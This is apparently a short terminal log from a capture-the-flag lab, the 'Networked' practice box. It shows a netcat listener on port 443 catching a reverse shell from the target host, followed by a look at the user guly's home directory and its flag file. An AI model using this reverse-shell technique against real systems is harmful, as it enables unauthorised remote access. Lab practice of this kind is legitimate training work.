 Networked/exploitation/privesc on master [✘!?] via v7.4.11 took 16ms
08:19:32 ➜ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.146] 55086
bash: no job control in this shell
[guly@networked ~]$ ls
ls
check_attack.php
crontab.guly
dead.letter
user.txt
[guly@networked ~]$ wc user.txt
wc user.txt
 1  1 33 user.txt
[guly@networked ~]$